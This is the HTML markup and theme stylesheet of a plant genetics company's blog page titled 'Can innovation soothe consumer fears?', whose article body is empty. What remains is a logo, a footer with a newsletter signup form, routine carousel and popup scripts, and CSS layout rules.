<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22"><a href="http://www.platformgenetics.ca/news-blog/">News / Blog</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://www.platformgenetics.ca/contact/">Contact</a></li>
</ul>			    </nav>    
	    	</div><!--.nav-->
		</div><!--.row-->
	</header>	

		
	
	<div class="main">
		
  
<div class="fullWidth grey introCopy">
	<div class="row">
		<div class="large-12 medium-12 small-12 columns">
			<h1 class="entry-title">Can innovation soothe consumer fears?</h1>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">June 15, 2020</span> <span class="meta-sep"></span> 			</div><!-- .entry-meta -->
		</div>	
	</div>	
</div>                      

					<article>
				<div id="post-463" class="post-463 post type-post status-publish format-standard hentry category-uncategorized">
					

					<div class="entry-content">
												
					</div><!-- .entry-content -->

				</div><!-- #post-## -->
			</article>	
	
		
	</div><!-- .main -->
	<footer>
		<div class="row footer content" role="contentinfo">
			<div class="large-12 medium-12 small-12 columns">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 152 56.06"><defs><style>.cls-4{fill:#fff;}.cls-5{fill:#3396b9;}.cls-6{fill:#807159;}</style></defs><title>Platfrom Genetics Logo_border_REV</title><g id="Layer_2" data-name="Layer 2"><path class="cls-4" d="M154.53,30.52a5.14,5.14,0,0,0-.83-2.79,5.18,5.18,0,0,0,.69-2.53V16a5.11,5.11,0,0,0-1.51-3.93h0a5.16,5.16,0,0,0-6.52-.61,11.22,11.22,0,0,0-1.78,1.66l-.95-1A5.17,5.17,0,0,0,140,10.6h-.2a5.06,5.06,0,0,0-2.71.79,7.38,7.38,0,0,0-3.34-.8h-5.17A5.42,5.42,0,0,0,124.94,12a9.82,9.82,0,0,0-10-.13,5.12,5.12,0,0,0-3.39-1.3H104A5.28,5.28,0,0,0,102,11a5.17,5.17,0,0,0-1.89-.37H92.26a5.16,5.16,0,0,0-2.46.65,5.32,5.32,0,0,0-2.56-.65,5.47,5.47,0,0,0-4.57,2.48,5.05,5.05,0,0,0-.25.45L79.27,20H76.8v-4.3a5.15,5.15,0,0,0-7.87-4.39,7.45,7.45,0,0,0-3.27-.75H60.49A5.45,5.45,0,0,0,55.14,15,28,28,0,0,0,2.68,25.26a4.08,4.08,0,0,0,.4,2.24,4.05,4.05,0,0,0-.55,2.2,28,28,0,0,0,53.64,10,9.87,9.87,0,0,0,14.47,3.62,5.45,5.45,0,0,0,4,1.8h7.5a5.1,5.1,0,0,0,2.34-.58,5.12,5.12,0,0,0,6.23-1.18,5.16,5.16,0,0,0,3.89,1.75,3.25,3.25,0,0,0,.6,0l.17,0a5,5,0,0,0,1.67-.56,5.43,5.43,0,0,0,2.54.63h7.5a5.15,5.15,0,0,0,4.23-2.21,5.13,5.13,0,0,0,8.46,0,5.12,5.12,0,0,0,8.16.5,9.83,9.83,0,0,0,5.57,1.73h3.08a5.13,5.13,0,0,0,2.52-.68,5.12,5.12,0,0,0,2.51.68H147a7.54,7.54,0,0,0,7.54-7.53,7.44,7.44,0,0,0-1.09-3.9A5.15,5.15,0,0,0,154.53,30.52Z" transform="translate(-2.53 -0.4)"/></g><g id="Layer_2_copy" data-name="Layer 2 copy"><path class="cls-5" d="M27.22,24.83a47.34,47.34,0,0,1,5.33-2.67,18,18,0,0,1,6.13-1.4A19.28,19.28,0,0,1,46.13,22a31.12,31.12,0,0,1,4.06,1.84,41.1,41.1,0,0,0-5.57-5.39,14.46,14.46,0,0,0-7.07-3.32c-4.6-.55-8.3,2.5-12.58,6-.61.5-1.23,1-1.87,1.52a25.11,25.11,0,0,1,4.08,2.13l0,0" transform="translate(-2.53 -0.4)"/><path class="cls-5" d="M29.11,26.13l1.69,1.19c3.33,2.37,6.46,4.6,10.12,5.13,3.83.55,7.73-.85,12.2-4.39-11.84-8-17.67-5.41-24-1.93" transform="translate(-2.53 -0.4)"/><path class="cls-5" d="M19.75,21.79c.33.05.66.12,1,.19,1-.77,2-1.57,2.93-2.36a44.65,44.65,0,0,1,6.56-4.8,14.55,14.55,0,0,1,3.6-1.44,10.88,10.88,0,0,1,4-.25,16.42,16.42,0,0,1,8.09,3.74,51,51,0,0,1,8.53,8.89,24,24,0,0,0-47.75-.05,23.56,23.56,0,0,1,6.16-3.27,14.28,14.28,0,0,1,6.93-.65" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M18.34,23.7c-3.18-.19-6.54.95-10.18,3.46A18.1,18.1,0,0,0,18.34,23.7" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M40.63,34.48c-4.15-.6-7.64-3.08-11-5.48-.84-.6-1.68-1.2-2.51-1.76a29.37,29.37,0,0,1-8.54,3.42,18.86,18.86,0,0,1-3.35.36c1.49,1.14,2.95,2.4,4.38,3.64,4.69,4.09,9.54,8.32,15.47,7.69,4.46-.48,9.25-3.62,14.55-9.56a22.67,22.67,0,0,1-2.12.92,13.85,13.85,0,0,1-6.86.77" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M12,28.78c5.41.79,9.32-.78,13.12-2.79a18.69,18.69,0,0,0-3.94-1.77A24.52,24.52,0,0,1,12,28.78" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M44.62,40.3a24.42,24.42,0,0,1-4.85,2.87,15.6,15.6,0,0,1-4.49,1.22A15,15,0,0,1,26,42.14a51.23,51.23,0,0,1-7.73-5.93,46.89,46.89,0,0,0-7.17-5.5,28.8,28.8,0,0,1-4.54-1.19,24,24,0,0,0,48,.59c-1.57,2-3.12,3.84-4.62,5.42a42.14,42.14,0,0,1-5.25,4.77" transform="translate(-2.53 -0.4)"/><path class="cls-5" d="M65.66,14.6H60.49A1.45,1.45,0,0,0,59,16.05V25.2a1.17,1.17,0,0,0,2.33,0V16.92h4.29a1.2,1.2,0,1,1,0,2.4H64.07a1.17,1.17,0,0,0,0,2.33h1.59a3.53,3.53,0,1,0,0-7" transform="translate(-2.53 -0.4)"/><path class="cls-5" d="M79.48,26.37H71.92a1.46,1.46,0,0,1-1.45-1.46V15.74a1.17,1.17,0,1,1,2.33,0V24h6.68a1.17,1.17,0,0,1,0,2.33" transform="translate(-2.53 -0.4)"/><path class="cls-5" d="M91.89,26.37a1.17,1.17,0,0,1-1-.67l-3.62-7.59-3.66,7.6a1.17,1.17,0,0,1-2.1-1L86,15.27a1.45,1.45,0,0,1,1.22-.67h0a1.43,1.43,0,0,1,1.19.66l4.5,9.44a1.16,1.16,0,0,1-.55,1.55,1.11,1.11,0,0,1-.5.12" transform="translate(-2.53 -0.4)"/><path class="cls-5" d="M100.12,14.6H92.26a1.17,1.17,0,0,0,0,2.33H95V25.2a1.17,1.17,0,0,0,2.33,0V16.93h2.8a1.17,1.17,0,1,0,0-2.33" transform="translate(-2.53 -0.4)"/><path class="cls-5" d="M111.6,19.3h-6.77V16.93h6.77a1.17,1.17,0,0,0,0-2.33H104a1.46,1.46,0,0,0-1.46,1.46v9.13a1.17,1.17,0,1,0,2.33,0V21.63h6.77a1.17,1.17,0,0,0,0-2.33" transform="translate(-2.53 -0.4)"/><path class="cls-5" d="M119.86,16.94a3.56,3.56,0,1,1-3.56,3.56,3.56,3.56,0,0,1,3.56-3.56m0-2.33a5.89,5.89,0,1,0,5.88,5.89,5.89,5.89,0,0,0-5.88-5.89" transform="translate(-2.53 -0.4)"/><path class="cls-5" d="M134.61,21.55a3.52,3.52,0,0,0-.83-7h-5.17a1.45,1.45,0,0,0-1.45,1.45V25.2a1.17,1.17,0,0,0,2.33,0V16.92h4.29a1.2,1.2,0,0,1,0,2.4H132l-.1,0-.11,0-.11,0-.09,0-.11.07,0,0s0,0,0,0l-.08.09a.27.27,0,0,0-.07.08l-.07.1a.41.41,0,0,1-.05.09s0,.07,0,.11l0,.11a.36.36,0,0,0,0,.11.49.49,0,0,0,0,.12.07.07,0,0,0,0,0s0,0,0,.05a.57.57,0,0,0,0,.13.36.36,0,0,0,0,.1l0,.11.05.11a.93.93,0,0,0,0,.1.86.86,0,0,1,.07.1l0,0,4,4.7a1.12,1.12,0,0,0,.89.42,1.15,1.15,0,0,0,.74-.27,1.16,1.16,0,0,0,.15-1.64Z" transform="translate(-2.53 -0.4)"/><path class="cls-5" d="M150.06,14.92a1.17,1.17,0,0,0-1.48-.13c-.07.05-4,4-4,4L140.76,15a1.15,1.15,0,0,0-.88-.35h0a1.16,1.16,0,0,0-1.16,1.16V25.2a1.17,1.17,0,1,0,2.33,0V18.53l2.5,2.57a1.45,1.45,0,0,0,1,.43,1.47,1.47,0,0,0,1-.43l2.5-2.51V25.2a1.17,1.17,0,0,0,2.33,0V15.88a1.17,1.17,0,0,0-.33-1" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M82.18,41.13h-7.5a1.45,1.45,0,0,1-1.45-1.45V30.82a1.45,1.45,0,0,1,1.45-1.46h7.53a1.17,1.17,0,0,1,0,2.33H75.56v7.12h6.62a1.16,1.16,0,1,1,0,2.32" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M81.52,36.41H78.18a1.17,1.17,0,0,1,0-2.33h3.34a1.17,1.17,0,0,1,0,2.33" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M107.12,41.13h-7.5a1.45,1.45,0,0,1-1.45-1.45V30.82a1.45,1.45,0,0,1,1.45-1.46h7.53a1.17,1.17,0,0,1,0,2.33h-6.66v7.12h6.63a1.16,1.16,0,1,1,0,2.32" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M106.46,36.41h-3.34a1.17,1.17,0,0,1,0-2.33h3.34a1.17,1.17,0,0,1,0,2.33" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M119.53,29.37h-7.86a1.17,1.17,0,0,0,0,2.33h2.73V40a1.17,1.17,0,1,0,2.33,0V31.7h2.8a1.17,1.17,0,1,0,0-2.33" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M124.1,41.18A1.16,1.16,0,0,1,122.93,40V30.58a1.17,1.17,0,0,1,2.33,0V40a1.16,1.16,0,0,1-1.16,1.16" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M136.62,41.12h-3.08a5.88,5.88,0,1,1,0-11.76h3.09a1.17,1.17,0,1,1,0,2.33h-3.08a3.55,3.55,0,1,0,0,7.1h3.08a1.17,1.17,0,1,1,0,2.33" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M94.66,29.37a1.16,1.16,0,0,0-1.17,1.16v6.22l-5.73-7,0,0a.6.6,0,0,0-.08-.08l-.09-.07-.1-.07-.09-.05-.11,0-.1,0-.12,0h-.34l-.11,0a.45.45,0,0,0-.11,0l-.11,0-.09.05-.11.07,0,0,0,0a.76.76,0,0,0-.09.09l-.07.08-.06.1-.06.1a1,1,0,0,0,0,.1l0,.11a.36.36,0,0,0,0,.11.5.5,0,0,0,0,.12V40A1.17,1.17,0,0,0,88,40V33.78l5.7,6.92a1.15,1.15,0,0,0,.9.42h.2a1.15,1.15,0,0,0,1-1.14V30.53a1.16,1.16,0,0,0-1.16-1.16" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M147,41.12h-5.34a1.17,1.17,0,0,1,0-2.33H147a1.21,1.21,0,1,0,0-2.41l-3,0a3.52,3.52,0,1,1,0-7h5.35a1.17,1.17,0,1,1,0,2.33H144a1.19,1.19,0,1,0,0,2.38l3,0a3.54,3.54,0,1,1,0,7.07" transform="translate(-2.53 -0.4)"/><path class="cls-6" d="M69.86,34.09a1.54,1.54,0,0,0-.3,0H66.47a1.17,1.17,0,0,0,0,2.33h1.86A3.55,3.55,0,1,1,65,31.69h3.55a1.17,1.17,0,0,0,0-2.33H65a5.88,5.88,0,1,0,5.89,5.88A1.16,1.16,0,0,0,69.86,34.09Z" transform="translate(-2.53 -0.4)"/></g></svg>				<p class="sitemap">
					<a href="/about/" title="About">About</a>     
					<a href="/services/" title="Services">Services</a>     
					<a href="/technology/" title="Technology">Technology</a>     
					<a href="/working-with-us/" title="Working With Us">Working With Us</a>    
					<a href="/news-blog/" title="News/blog">News/blog</a>    
					<a href="/contact/" title="Contact">Contact</a><br/>
					<a href="mailto:info@platformgenetics.ca" title="Email Us" class="email">info@platformgenetics.ca</a>
				</p>
				
				<p>
					<a class="popup-modal button" href="#newsletterForm">Subscribe</a>
				</p>
				
				<p class="social"><a href="https://www.linkedin.com/company/platformgen/" target="_blank" title="LinkedIn"><i class="fab fa-linkedin"></i></a> &nbsp; <a href="https://twitter.com/PlatformGen" target="_blank" title="Twitter"><i class="fab fa-twitter-square"></i></a></p>	
				<p class="terms"><a href="/terms-conditions/" title="Terms & Conditions">Terms &amp; Conditions</a> &nbsp; <a href="/privacy-policy/" title="Privacy Policy">Privacy Policy</a>  &nbsp; &copy; 2026 Platform Genetics Inc.</p>
			</div>
		</div><!-- .footer -->
	</footer>	

<script src="http://www.platformgenetics.ca/wp-content/themes/do180-theme/scripts/foundation.min.js"></script>
<script src="http://www.platformgenetics.ca/wp-content/themes/do180-theme/scripts/main-scripts.js"></script>
<script src="http://www.platformgenetics.ca/wp-content/themes/do180-theme/scripts/magnific.js"></script>
<script src="http://www.platformgenetics.ca/wp-content/themes/do180-theme/scripts/cycle2.js"></script>
<!-- <script src="/scripts/masonry.js"></script> -->

<div id="newsletterForm" class="white-popup-block mfp-hide">
	<p class="dismiss"><a class="popup-modal-dismiss" href="#">X</a></p>
	<!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css">
<style type="text/css">
          #mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;}
          /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
             We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
    <form action="https://platformgenetics.us17.list-manage.com/subscribe/post?u=7df3f8064ac800b3e005e618a&amp;id=bc1de2c636&amp;f_id=00094fe0f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
        <div id="mc_embed_signup_scroll">
        <h2>Subscribe to our Newsletter</h2>
        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
          <label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
          <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required>
          <span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span>
</div>
<div class="mc-field-group">
          <label for="mce-FNAME">First Name  <span class="asterisk">*</span>
</label>
          <input type="text" value="" name="FNAME" class="required" id="mce-FNAME" required>
          <span id="mce-FNAME-HELPERTEXT" class="helper_text"></span>
</div>
<div class="mc-field-group">
          <label for="mce-LNAME">Last Name  <span class="asterisk">*</span>
</label>
          <input type="text" value="" name="LNAME" class="required" id="mce-LNAME" required>
          <span id="mce-LNAME-HELPERTEXT" class="helper_text"></span>
</div>
<div class="mc-field-group size1of2">
          <label for="mce-PHONE">Phone Number </label>
          <input type="text" name="PHONE" class="" value="" id="mce-PHONE">
          <span id="mce-PHONE-HELPERTEXT" class="helper_text"></span>
</div>
<div class="mc-field-group">
          <label for="mce-MMERGE6">Organization name </label>
          <input type="text" value="" name="MMERGE6" class="" id="mce-MMERGE6">
          <span id="mce-MMERGE6-HELPERTEXT" class="helper_text"></span>
</div>
<div class="mc-field-group">
          <label for="mce-MMERGE7">Message </label>
          <input type="text" value="" name="MMERGE7" class="" id="mce-MMERGE7">
          <span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span>
</div>
          <div id="mce-responses" class="clear foot">
                   <div class="response" id="mce-error-response" style="display:none"></div>
                   <div class="response" id="mce-success-response" style="display:none"></div>
          </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7df3f8064ac800b3e005e618a_bc1de2c636" tabindex="-1" value=""></div>
        <div class="optionalParent">
            <div class="clear foot">
                <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
                <p class="brandingLogo"><a href="http://eepurl.com/h_p-J5" title="Mailchimp - email marketing made easy and fun"><img src="https://eep.io/mc-cdn-images/template_images/branding_logo_text_dark_dtp.svg"></a></p>
            </div>
        </div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';fnames[6]='MMERGE6';ftypes[6]='text';fnames[7]='MMERGE7';ftypes[7]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup-->
</div>

<script type="text/javascript">
	$('.collapseRow').hide();
	var numbGalls = $('.collapseRow').length;
	$('.accordianWrap h2.title').click(function(){
		$(this).next('.collapseRow').slideToggle();
		$(this).toggleClass('open');
	});

	 
		

	$('.carouselList .owl-carousel').owlCarousel({
	    loop:true,
	    margin:40,
	    nav:true,
	    dots:false,
	    autoplay:true,
		autoplayTimeout:3000,
		autoplayHoverPause:false,
	    responsive:{
	        0:{
	            items:1
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:4
	        }
	    }
	});

	$('.carouselLogo .owl-carousel').owlCarousel({
	    loop:true,
	    margin:40,
	    nav:true,
	    dots:false,
	    autoplay:true,
		autoplayTimeout:3000,
		autoplayHoverPause:false,
	    responsive:{
	        0:{
	            items:1
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:4
	        }
	    }
	});
	
	$(function () {
		$('.popup-modal').magnificPopup({
			type: 'inline',
			preloader: false,
			focus: '#username',
			modal: true
		});
		$(document).on('click', '.popup-modal-dismiss', function (e) {
			e.preventDefault();
			$.magnificPopup.close();
		});
	});

	$(document).ready(function() {
		$(function(){
		    $('.vidWrap h1:gt(0)').hide();
		    setInterval(function(){
		    	$('.vidWrap h1:first-of-type').fadeOut(1000).next('h1').fadeIn(4000).end().appendTo('.vidWrap');
		  	}, 4000);		  
		});	

		// Gutenberg Gallery
		$('.wp-block-gallery, .staticGal').each(function(){
			$(this).magnificPopup({
				delegate: 'a',
				type:'image',
				gallery: {
					enabled: true
				}
			});
		});
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.platformgenetics.ca/wp-content/themes/do180-theme/style.css?ver=6.3.7
body_size: 21124
content:
/*
Theme Name: 180 Marketing Custom Theme for Gutenberg
Theme URI: http://wordpress.org/
Description: Custom theme, hand crafted perfection.
Author: 180 Marketing
Version: 1.5
Tags: blank
Text Domain: blanktheme
*/

/*	Global Colours
Grey: #eceae6;
Brown: #817059;
Blue: #3097b9;
*/

/* Reset All */

* {
	margin: 0px;
	padding: 0px;
}

.row .column,
.row .columns {
	font-family: 'IBM Plex Sans Condensed', sans-serif;
	font-size: 22px;
	line-height: 28px;
	text-align: left;
}

a img {
	border: none;
}

/* Basic Content Styles */
h1, 
h2, 
h4 {
	text-transform: uppercase;
}

h1 {
	margin-bottom: 15px;
	font-size: 70px;
	line-height: 75px;
	font-weight: 700;
	color: #3097b9;
}

h2 {
	margin-bottom: 15px;
	font-size: 45px;
	line-height: 48px;
	font-weight: 400;
	color: #3097b9;
}

.fullWidth.grey h2 {
	color: #817059;
}

h3 {
	margin-bottom: 15px;
	color: #000;
	font-size: 35px;
	line-height: 38px;
	font-weight: 400;
}

h4 {
	margin-bottom: 10px;
	color: #000;
	font-size: 26px;
	line-height: 30px;
	font-weight: 700;
}


.vidWrap h1,
.banner h1 {
	color: #fff;
	text-shadow: 0px 0px 10px #000;
	text-align: center;
	font-family: 'IBM Plex Sans Condensed', sans-serif;
}

p, 
.main ul, 
.main ol, 
table {
	margin-bottom: 15px;
}

.main ul li,
.main ol li {
	
}

.main ul {
	padding-left: 15px;	
	list-style: none;
}

.main ul li::before {
  content: "\25A0";  /* Add content: \2022 is the CSS Code/unicode for a bullet */
  color: #3097b9;	 /* Change the color */
  font-weight: bold; /* If you want it to be bold */
  display: inline-block; /* Needed to add space between the bullet and the text */
  width: 1em; /* Also needed for space (tweak if needed) */
  margin-left: -1em; /* Also needed for space (tweak if needed) */
}

.main ol {
	padding-left: 20px;	
}

a {
	color: #3097b9;	
}

a:hover {
	text-decoration: none;	
}

ul.block-grid {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

/* End Content Styles */

header {
	padding: 30px 0px;
}


/* =Menu
-------------------------------------------------------------- */
nav {
	display: block;
	margin: 0 auto;
	width: 805px;
	position: relative;
	z-index: 9999;
	min-height: 42px;
	height: auto !important;
	height: 42px;
	*zoom: 1;
	float: right;
	padding-top: 30px;
}

nav li {
	float: left;
	position: relative;
	list-style: none;
}

nav a {
	color: #817059;
	display: block;
	line-height: 42px;
	padding: 0 16px;
	font-size: 17px;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 600;
	border-top: 2px solid #fff;
}

nav ul ul {
	display: none;
	position: absolute;
	top: 42px;
	left: 0;
	float: left;
	width: 180px;
	z-index: 99999;
	padding: 5px;
	background-color: #eceae6;
}
nav ul ul ul {
	left: 100%;
	top: -5px;
	background-color: #666;
}



nav ul li:hover > ul {
	display: block;
}

nav ul ul a {
	padding: 5px 10px;
	font-size: 15px;
	line-height: 17px;
	min-width: 170px;
	border-top: 0px !important;
}

nav li:hover > a,
nav ul li.current_page_item > a,
nav ul li.current-menu-ancestor > a,
nav ul li.current-menu-item > a,
nav ul li.current-menu-parent > a,
* html nav ul li.current_page_item a,
* html nav ul li.current-menu-ancestor a,
* html nav ul li.current-menu-item a,
* html nav ul li.current-menu-parent a,
* html nav ul li a:hover {
	color: #3097b9;
	border-top: 2px solid #3097b9;
}

ul ul .menu-item-has-children {
	width: 175px;
}

nav a.menu-link {
   display:  none;
   background: #3097b9;
   padding-top: 6px;
   padding-bottom: 35px;
   height: 42px;
   line-height: 33px;
   text-transform: uppercase;
   width: 100%;
   color: #FFFFFF;
   font-weight: bold;
   text-decoration: none;
   text-align: left;
   font-size: 15px;
   padding-left: 15px;
}

.menu:before,
.menu:after {
    content: " "; 
    display: table; 
}

.menu:after {
    clear: both;
}

.menu-link:after {
	content: url( images/menu.png );
	right: 20px;
	top: 10px;
	position: absolute;
}

.vidWrap video {
	width: 100%;
	background-image: url(images/video-still.jpg);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

a.logo svg {
	height: 106px;
	width: 300px;
}

.vidWrap {
	position: relative;
}

.vidWrap h1 {
	position: absolute;
	bottom: 100px;
	text-align: center;
	width: 100%;
	padding: 0 20px;
}

.fullWidth {
	padding: 80px 20px;
}

.fullWidth.grey {
	background-color: #eceae6;
}

.carouselLogo .owl-carousel,
.carouselList .owl-carousel {
	padding: 40px 100px 0; 
	position: relative;
}

.carouselLogo .item,
.carouselList .item {
	text-align: center;
}

.carouselList .item img {
	width: auto !important;
	margin: 0 auto 5px;
}

.carouselLogo .owl-carousel .owl-nav .owl-prev,
.carouselLogo .owl-carousel .owl-nav .owl-next,
.carouselList .owl-carousel .owl-nav .owl-prev,
.carouselList .owl-carousel .owl-nav .owl-next {
	position: absolute;
	top: 50%;
	transform: translate(0,-50%);
	font-size: 150px;
	line-height: 100px;
	font-weight: 400;
	color: #817059;
}

.carouselLogo .owl-carousel .owl-nav .owl-prev,
.carouselList .owl-carousel .owl-nav .owl-prev{
	left: 0;
}

.carouselLogo .owl-carousel .owl-nav .owl-next,
.carouselList .owl-carousel .owl-nav .owl-next{
	right: 0;
}

span.blueText {
	color: #3097b9;
}

.globalMap {
	padding: 20px 0;
}

.banner {
	height: 700px;
	background-position: center;
	background-size: cover;
	position: relative;
}

.single .banner {
	height: 400px;
}

.banner h1 {
	position: absolute;
	max-width: 1200px;
	bottom: 100px;
	left: 50%;
	transform: translate(-50%, 0);
	/*background-color: rgba(48,151,185, 0.6);*/
	padding: 20px;
}

.single .introCopy {
	position: relative;
}

.single .entry-meta {
	position: absolute;
	color: #fff;
	background-color: #817059;
	top: 0;
	padding: 10px 20px;
}

.introCopy h1 {
	font-size: 60px;
    line-height: 70px;
}

.numList h2 {
	text-align: center;
	/*text-transform: none;*/
	margin-bottom: 30px;
}

.numList .large-1 {
	color: #3097b9;
	font-weight: 700;
	font-size: 60px;
	line-height: 60px;
	text-align: right;
}

.numList .large-11 {
	padding-left: 10px;
}

.numList .large-11 h4 {
	color: #817059;
	font-size: 25px;
	list-style: 28px;
	margin-bottom: 5px;
}

.numList .row .row {
	padding-bottom: 15px;
}

.fourCol .column {
	padding: 0 20px 20px;
}

.fourCol .row.large-up-4 {
	padding-top: 30px;
}

a.button {
	background-color: #3097b9;
	color: #fff;
	font-weight: 700;
	font-size: 20px;
	line-height: 25px;
	display: inline-block;
	text-decoration: none;
	text-transform: uppercase;
	padding: 10px 40px;
}

a.button:hover {
	background-color: #817059;
}

.fourCol p.cta {
	text-align: center;
}

.fullWidth.bios h2 {
	text-align: center;
	margin-bottom: 30px;
}

.fullWidth.bios h3 {
	color: #3097b9;
}

.fullWidth.bios h3 span {
	font-size: 20px;
	font-style: italic;
}

.bio {
	border-bottom: 1px solid #817059;
	padding-bottom: 15px;
	margin-bottom: 30px;
}

.bio:last-of-type {
	border-bottom: 0;
	padding-bottom: 0px;
	margin-bottom: 0px;
}

.bio img {
	padding-right: 50px;
}

.gform_button {
	background-color: #3097b9;
	color: #fff;
	text-transform: uppercase;
	display: inline-block;
	padding: 10px 20px !important;
	border: 0;
}

.gform_button:hover {
	background-color: #817059;
}

.carouselLogo .item a img {
	width: auto !important;
	margin: 0 auto !important;
}

span.new {
	background-color: #3097b9;
	color: #fff;
	text-transform: uppercase;
	display: inline-block;
	padding: 10px 20px !important;
	margin-right: 10px;
}

.testimonial {
	padding: 0 50px;
	line-height: 40px;
}


#masonry div.col {
	width: 50%;
	padding: 20px 20px;
}

#masonry div.col h4 {
	color: #3097b9;
}

#masonry div.col .inner {
	background-color: #eceae6;
	padding: 20px;
}


footer {
	background-image: url(images/footer-bg.jpg);
	background-position: center;
	background-size: cover;
	padding: 50px 20px;
}

footer .row .columns a,
footer .row .columns {
	text-align: center;
	color: #fff;
}

footer svg {
	height: 100px;
	width: 270px;
	display: block;
	margin: 0 auto 15px;
}

footer p.sitemap a {
	text-align: center;
	display: inline-block;
	padding: 0 10px;
	text-transform: uppercase;
	text-decoration: none;
}

footer p.sitemap a.email {
	text-transform: none;
}

footer p.sitemap a:hover {
	text-decoration: underline;
}

footer p.social,
footer p.terms {
	padding-top: 20px;
}

footer p.social a {
	font-size: 30px;
	line-height: 30px;
}

footer p.social a:hover {
	color: #3097b9;
}


.white-popup-block {
	position: relative;
    background: #FFF;
    padding: 20px;
    width: auto;
    margin: 20px auto;
    max-width: 600px;
}

p.dismiss {
	text-align: right;
}

.white-popup-block #mc_embed_signup {
	width: 100% !important;
}

footer a.button:hover {
	background-color: #fff;
	color: #3097b9;
}

/* =Photo Gallery
-------------------------------------------------------------- */
ul.collapseRow li,
ul.staticGal li {
	padding: 0 10px 10px 0px !important;
}

a.photo {
	display: block;
	height: auto;
	width: 100%;
	text-align: center;
	vertical-align: middle;
	position: relative;
}

a.photo img {
	margin: auto;
	width: 100%;
}

.accordianWrap {
	padding-top: 20px;
}

.accordianWrap h2.title {
	background-color: #3097b9;
	color: #fff;
	position: relative;
	padding: 10px 45px 10px 20px;
	font-size: 25px;
	line-height: 27px;
	text-transform: capitalize;
}

.accordianWrap h2.title:hover {
	background-color: #817059;
	cursor: pointer;
}

.accordianWrap h2.title:after {
	content: "+";
	position: absolute;
	right: 20px;
	top: 50%;
	transform: translateY(-50%);
	font-size: 30px;
	color: #fff;
	padding-left: 10px;
}

.accordianWrap h2.title.open:after {
	content: '-';
}

/* =Clearfix
-------------------------------------------------------------- */
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

.clearfix { 
	display: inline-block; 
}

* html .clearfix { 
	height: 1%; 
}

.clearfix { 
	display: block; 
}

/* =Auxilary Pages
-------------------------------------------------------------- */
body.search .entry-utility,
body.search .entry-meta {
	display: none;
}

body.blog .row.pagination {
	padding: 15px 0;
}

body.blog .row.pagination .columns {
	text-align: center;
}

/* =Images
-------------------------------------------------------------- */
.main img,
.entry-content img {
	margin: 0;
	max-width: 100%;
}

.main .alignleft,
.main img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}

.main .alignright,
.main img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}

.main .aligncenter,
.main img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.main img.alignleft,
.main img.alignright,
.main img.aligncenter {
	margin-bottom: 12px;
}

/* =Gutenberg Styles
-------------------------------------------------------------- */
.wp-block-image {
	text-align: center;
}


/* =Widget Areas
-------------------------------------------------------------- */
.widget-area ul {
	list-style: none;
	margin-left: 0;
}

.widget-area ul ul {
	list-style: square;
	margin-left: 1.3em;
}

.widget_search #s {/* This keeps the search inputs in line */
	width: 100%;
}

.widget_search label {
	display: none;
}

.widget-container {
	margin: 0 0 18px 0;
}

.widget-title {
	color: #222;
	font-weight: bold;
}

.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
}

.widget-area a:active,
.widget-area a:hover {
	text-decoration: underline;
}

.widget-area .entry-meta {
	font-size: 11px;
}

/* Main sidebars */
#primary {
	width: 100%;
	padding: 26px 20px;
}

div.entry-meta {
